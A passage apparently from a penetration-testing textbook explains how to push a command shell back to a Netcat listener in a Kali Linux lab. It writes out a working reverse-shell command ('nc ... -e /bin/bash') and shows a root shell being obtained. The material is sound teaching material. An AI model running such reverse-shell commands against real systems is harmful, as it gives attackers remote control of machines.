 Pushing a Command Shell Back to a Listener
In addition to listening on a port with a command shell, you can also push
a command shell back to a Netcat listener. This time set up the Netcat lis-
tener without the -e flag as shown next.
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
Now open a second terminal, and connect back to the Netcat listener
you just created as shown here.
root@kali:~# nc 192.168.20.9 1234 -e /bin/bash
Connect with Netcat as usual, but this time use the -e flag to execute
/bin/bash on the connection. Back in your first terminal you see a connec-
tion as shown next, and if you enter terminal commands, you will see them
executed. (We’ll learn more about listening with /bin/bash on a local port
and actively pushing /bin/bash with a connection, known as bind shells and
reverse shells, respectively, in Chapter 4.)
listening on [any] 1234 ...
connect to [192.168.20.9] from (UNKNOWN) [192.168.20.9] 51921
whoami
root